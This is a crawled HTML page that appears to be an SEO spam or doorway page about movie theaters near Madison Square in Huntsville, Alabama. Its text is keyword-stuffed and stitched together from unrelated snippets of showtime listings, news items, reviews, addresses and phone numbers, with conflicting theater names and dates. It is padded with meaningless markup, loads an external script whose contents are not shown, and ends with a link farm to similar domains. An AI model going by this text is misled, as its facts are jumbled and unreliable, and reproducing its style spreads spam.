

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://efleliko.web.app/410.html
body_size: 2329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://efleliko.web.app/410.html" /><title>Movie theaters in huntsville al at madison square</title><script src="https://efleliko.web.app/o9r0jciiyx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="guipremin"></div><div class="fratyrar"></div><!-- giaplosen --><div class="munaman" id="percaper"></div><div class="emerin"></div><!-- kyasucphy --><!-- bealocou --><!-- getteoro --><!-- ragouffpa --><div class="biephisli" id="wanreti"></div><!-- lusandli --><!-- pasviti --><div class="zentlookspo"></div><!-- saltrerew --><div class="roisacca" id="erketsa"></div><h1>Movie theaters in huntsville al at madison square</h1><div class="guipremin"></div><div class="fratyrar"></div><!-- giaplosen --><div class="munaman" id="percaper"></div><div class="emerin"></div><!-- kyasucphy --><!-- bealocou --><!-- getteoro --><p>Eventful movies is your source for uptodate touchstar cinemas madison square luxury cinemas showtimes, tickets and theater information. The new theater will be 50,000 square feet with 14 walltowall. Huntsville, al waff the lawyer for a movie theater located next to madison square mall said they will fight the city over the taking of the property. You are leaving and going to the website of our trusted provider. By november 2011, it had been taken over by sapphire motion pictures.</p> <p>Touchstar cinemas madison square 12, huntsville movie times and showtimes. Whnt whens the last time you visited madison square 12 cinemas. Madison square 12 huntsville movie listings showtimes. The providers terms, conditions and policies apply. Rendering of new movie theater planned for midcity huntsville. This place has the best prices for its quality in huntsville. Find showtimes and movie theaters near zip code 35806 or huntsville, al. Upgrade your movie with luxury loungers and cinemark xd. Request to remove madison square garden wikipedia, the free encyclopedia.</p> <p>Movie theaters in huntsville click on a number to locate your theater on the map below. Taken over by the florida based touchstar cinemas chain in 2011. Madison square 12 find movie showtimes and movie theaters. Well, according to ticket sales, its likely been years. Having comfortable and spacious reclining chairs and daybeds, dlp digital projection, 3d visual screens. Movie showtimes and movie tickets for madison square discount theater located at 5905 university dr, huntsville, al. Madison square 12 showtimes for wednesday, april 15, 2020. Touchstar cinemas madison square 12 5905 university dr nw.</p> <p>Buy tickets, get box office information, driving directions and more. New huntsville movie theater promises largest screen in the state. By far the best movie theater in huntsville, alabama, with great prices, great selection of movies, great food court, and, of course, the unbeatable reclining comfy chairs in the movie room. Regal hollywood huntsville movie tickets and showtimes in. Sign up for eventfuls the reel buzz newsletter to get upcoming movie theater information and movie times delivered right to. Nov 03, 2015 but where to go to movies with the kids in huntsville. Madison square theater updated their theater, but not their prices, so now they are the cheapest. I dont know how we will ever be satisfied with a legacy theater. Huntsville, al, united states open 14 madison square luxury cinemas. Carmike 10 59 old monrovia road, huntsville 2564300718. Madison square discount theater movie tickets and showtimes. See more theaters near huntsville, al theater highlights presale tickets see more presale tickets x. The regal madison square stadium 12 is a twelve screen theatre with stadium seating, a game room and shows first run movies.</p> <p>The 5 best huntsville movie theaters with photos tripadvisor. The news comes less than 24 hours after the huntsville city council agreed on a redevelopment deal for madison square mall. Get showtimes, buy movie tickets and more at regal hollywood huntsville movie theatre in huntsville, al. The best 10 cinema in huntsville, al last updated april 2020.</p> <p>Showtimes and tickets for huntsville, al 35806 moviefone. Best cinema in huntsville, al touchstar cinemas madison square 12, amc classic huntsville 10, regal hollywood huntsville, amc valley bend 18. Cinemark bridge street and xd change theatre 370 the bridge street, huntsville al 35806. Movie theater to fight city over madison square mall development. Movie showtimes data provided by webedia entertainment and is. Touchstar cinemas madison square 12 movie times showtimes. Touchstar cinemas madison square 12 5905 university dr nw, huntsville, alabama 35806 rated 4. Madison square 12 showtimes for sunday, april 19, 2020. Learn about key people and significant places that have made an unforgettable imprint on our city.</p> <p>Movie theatre information, huntsville and decatur, al. Huntsville, al, united states open 18 cinemark bridge street and xd. Very nice theater clean seats very comfortable loved imax 3d convenient to get to stayed at westin just a short walk would defiantly return to this. Touchstar cinemas madison square luxury cinemas showtimes. Madison square luxury cinemas in huntsville, al cinema. View the latest touchstar cinemas madison square luxury cinemas movie times, box office information, and purchase tickets online.</p> <p>Best 10 movie theaters showtimes in huntsville, al by. One thing madison square 12 will change will be its name because they are going. Madison square mall huntsville 2020 all you need to. Find everything you need for your local movie theater near you. Touchstar cinemas madison square 12 5905 university dr nw, huntsville, alabama 35806 rated. Movie times, buy movie tickets online, watch trailers and get directions to amc valley bend 18 in huntsville, al.</p> <p>Brigette keeble harney was watching it movie at regal madison square 12 with shane armstrong. Find showtimes and buy movie tickets for madison square stadium 912 sapphire motion pictures in huntsville al, find theater and cinema showtimes, read movie. Touchstar cinemas madison square 12 huntsville al ratings. Huntsville, al madison square 12 theatres find madison. Regal hollywood huntsville movie tickets and showtimes.</p> <p>Find touchstar cinemas madison square 12 showtimes and theater information at fandango. Madison square luxury cinemas huntsville 2020 all you need. Find the best huntsville, al movie theaters showtimes on superpages. Discover and share movie times for movies now playing and coming soon to local theaters in madison. Find movie theaters local business listings in and near madison, al. Experience the rich legacy of african american worship sites in downtown huntsville. Touchstar cinemas madison square offers a splendid experience at conveniently affordable prices. Amc valley bend 18 huntsville, alabama 35802 amc theatres. Madison square 12 cinemas 5905 university drive, huntsville 2568306829. Please return to to learn more about other benefits. Search local showtimes and buy movie tickets before going to the theater on moviefone.</p> <p>Madison square mall huntsville 2020 all you need to know. Touchstar madison square movie theater in huntsville. Huntsville movie listings huntsville showtimes, theaters. Madison movie times eventful movies is your source for uptodate movie times and movie theater information in madison. Theater in huntsville, alabama cinemark bridge street and xd. The company says one of those screens will be the largest in alabama. Movie theater information and online movie tickets. When you enroll in movie club you will receive a monthly credit. Huntsville, al, united states open 12 regal hollywood stadium 18. Touchstar cinemas madison square 12 huntsville showtimes. Huntsvilles midcity getting alabamas largest movie screen. Movie showtimes and movie tickets for touchstar cinemas madison square luxury cinemas located at 5905 university drive, huntsville, al 35806. Movie club members will also receive special membersonly discounts on concessions at participating theaters.</p><div class="guipremin"></div><div class="fratyrar"></div><a href="https://efleliko.web.app/18.html">18</a> <a href="https://efleliko.web.app/17.html">17</a> <a href="https://efleliko.web.app/1035.html">1035</a> <a href="https://efleliko.web.app/254.html">254</a> <a href="https://efleliko.web.app/522.html">522</a> <a href="https://efleliko.web.app/37.html">37</a> <a href="https://efleliko.web.app/788.html">788</a> <a href="https://efleliko.web.app/629.html">629</a> <a href="https://efleliko.web.app/737.html">737</a> <a href="https://efleliko.web.app/1331.html">1331</a> <a href="https://efleliko.web.app/1381.html">1381</a> <a href="https://efleliko.web.app/776.html">776</a> <a href="https://efleliko.web.app/1342.html">1342</a> <a href="https://efleliko.web.app/758.html">758</a> <a href="https://efleliko.web.app/1453.html">1453</a> <a href="https://efleliko.web.app/309.html">309</a> <a href="https://efleliko.web.app/256.html">256</a> <a href="https://efleliko.web.app/1326.html">1326</a> <a href="https://efleliko.web.app/1416.html">1416</a> <a href="https://efleliko.web.app/975.html">975</a> <a href="https://efleliko.web.app/1112.html">1112</a> <a href="https://efleliko.web.app/1546.html">1546</a> <a href="https://efleliko.web.app/1023.html">1023</a> <a href="https://efleliko.web.app/154.html">154</a> <a href="https://efleliko.web.app/1522.html">1522</a> <a href="https://vithedicon.web.app/720.html">720</a> <a href="https://vithedicon.web.app/176.html">176</a> <a href="https://seisocarppe.web.app/738.html">738</a> <a href="https://pedesubdo.web.app/961.html">961</a> <a href="https://riatreacobcon.web.app/411.html">411</a> <a href="https://stundibapan.web.app/1298.html">1298</a> <a href="https://blarigonchan.web.app/627.html">627</a><div class="guipremin"></div><div class="fratyrar"></div><!-- giaplosen --><div class="munaman" id="percaper"></div><div class="emerin"></div><!-- kyasucphy --><!-- bealocou --><!-- getteoro --><!-- ragouffpa --><div class="biephisli" id="wanreti"></div><!-- lusandli --><!-- pasviti --><div class="zentlookspo"></div><!-- saltrerew --><div class="roisacca" id="erketsa"></div><div class="tesilfunc" id="inalta"></div></body></html>